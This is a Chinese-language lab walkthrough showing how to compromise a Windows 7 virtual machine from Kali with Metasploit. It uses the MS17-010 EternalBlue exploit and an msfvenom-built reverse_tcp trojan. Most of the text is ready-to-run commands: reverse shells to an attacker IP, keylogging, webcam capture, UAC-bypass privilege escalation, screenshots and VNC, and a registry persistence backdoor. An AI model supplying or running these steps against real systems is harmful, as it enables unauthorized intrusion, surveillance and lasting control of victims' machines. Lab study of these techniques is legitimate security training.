MS17-010漏洞利用工具系统入侵(实测)shellcode

MS17-010漏洞利用工具系统入侵与ShellCode(实测)

文章目录

- MS17-010漏洞利用工具系统入侵与ShellCode(实测)

-

-

- 实验环境

- 第一步:安装环境

- 第二步:测试两台虚拟机的互通性

- 第三步:关闭win7防护墙

- 第三步:打开ms 并扫描被攻击机器

- 攻击漏洞

-

- 任务二: ShellCode

-

-

- 第一步 制作控制木马

- 第二步 将木马病毒发给被攻击机器

- 第三步:在kali中设置监听

- 第四部:测试

-

- Metepreter

-

-

- 收集主机信息

- 键盘记录

- 文件记录

- 进入cmd

- 提权测试

-

- 方法一:getsystem提权失败



- 方法二**UAC****进行提权**

- 方法三 可先利用enum_patches模块 收集补丁信息,然后查找可用的exploits进行提权

- 远程桌面与截图

- 后门植入

-

- 方法一 **persistence****启动项后门**

-

实验环境

| 角色 | 系统 | ip |

|---|---|---|

| 攻击者 | kali | 192.168.229.144 |

| 被攻击者 | Windows 7 Home Basic 7601 Service Pack 1 x64 | 192.168.229.150 |

注意:win7必须安装以上版本一下且为更新漏洞的

第一步:安装环境

win7网址 itelltou

虚拟机

kali



第二步:测试两台虚拟机的互通性

kali ping win7



第三步:关闭win7防护墙

控制面板->系统和安全->Windows 防火墙->打开或关闭win7防火墙

第三步:打开ms 并扫描被攻击机器

进入kali终端 输入msconsole打开ms

输入进入扫描模块

use auxiliary/scanner/smb/smb_ms17_010

注:基本ms命令

更新:msfupdate

帮助:msfconsole -h

启动msf: msfconsole

启动模块:use 模块路径

查看模块参数:show options

配置参数:set 参数名 参数值

运行:run

查看参数

设置被攻击者ip

run

有+号代表扫描成功

攻击漏洞

use exploit/windows/smb/ms17_010_eternalblue

set rhost 被攻击者ip

set payload windows/x64/meterpreter/reverse_tcp

set lhost 攻击者ip

run

run

成功进入被攻击者命令行界面(非管理员权限)

至此攻击成功

任务二: ShellCode

第一步 制作控制木马

在kali中输入以下命令制作一个windows 木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者ip LPORT=1001 -f exe >cc.exe



第二步 将木马病毒发给被攻击机器

可运用各种手段,此处演示直接从kali本机拷贝到win7





第三步:在kali中设置监听

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 攻击者ip

set LPORT 1001

run

上图存在一个问题rhost应该为攻击者ip





第四部:测试

在win7中双击木马文件

Metepreter



收集主机信息

获取系统运行的平台信息

sysinfo

shell -> systeminfo

查看权限 getuid

进入目标机cmd shell

进程相关

查看进程 ps

获取当前进程的pid getpid

切换进程 migrate 进程号

进程迁移:run post/windows/manage/migrate

关闭进程:

run killav

重启/关机 reboot / shutdown



摄像头相关

webcam_list #查看摄像头

webcam_snap #通过摄像头拍照

webcam_stream #通过摄像头开启视频



键盘记录

keyscan_start #开始键盘记录

keyscan_dump #导出记录数据

keyscan_stop #结束键盘记录

run post/windows/capture/keylog_recorder 记录键盘输入



文件记录

getwd 或者pwd # 查看当前工作目录

cat # 查看文件内容

mkdir #只能在当前目录下创建文件夹

rmdir #只能删除当前目录下文件夹

rm #删除文件

edit #编辑或创建文件 没有的话,会新建文件

upload -r 本机路径 目的机路径# 上传文件到目标机上

download # 下载文件到本机上

execute #在目标机中执行文件

execute -H -i -f cmd.exe # 创建新进程

cmd.exe,-H不可见,-i交互

文件上传



进入cmd

shell

提权测试

方法一:getsystem提权失败



方法二UAC****进行提权

use exploit/windows/local/bypassuac

use exploit/windows/local/bypassuac_injection

use windows/local/bypassuac_vbs

use windows/local/ask

如使用bypassuac.rb脚本:





background

use exploit/windows/local/bypassuac

set SESSION session号码

run

方法三 可先利用enum_patches模块 收集补丁信息,然后查找可用的exploits进行提权

meterpreter > run post/windows/gather/enum_patches #查看补丁信息

msf > use exploit/windows/local/ms13_053_schlamperei

msf > set SESSION 2

msf > exploit



远程桌面与截图

enumdesktops #查看可用的桌面

getdesktop #获取当前meterpreter 关联的桌面

set_desktop #设置meterpreter关联的桌面 -h查看帮助

screenshot #截屏

use espia #或者使用espia模块截屏 然后输入screengrab



run vnc #使用vnc远程桌面连接

run vnc

这里真的很神奇,很开心!!!

后门植入





方法一 persistence****启动项后门

在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本 在注册表

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项

run persistence –h #查看帮助

run persistence -X -i 5 -p 6661 -r 192.168.0.133

#-X指定启动的方式为开机自启动,-i反向连接的时间间隔(5s) –r 指定攻击者的ip

连接后门

msf > use exploit/multi/handler

msf > set payload windows/meterpreter/reverse_tcp

msf > set LHOST 192.168.0.133

msf > set LPORT 6661

msf > exploit

指定攻击者的ip

连接后门

msf > use exploit/multi/handler

msf > set payload windows/meterpreter/reverse_tcp

msf > set LHOST 192.168.0.133

msf > set LPORT 6661

msf > exploit

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-oCJ0FM6b-1590659137462)(MS17-010漏洞利用工具系统入侵(实测)].assets/image-20200528171454763.png)](http://img.e-com-net.com/image/info8/731128ef00e64658a48629463b71a624.jpg)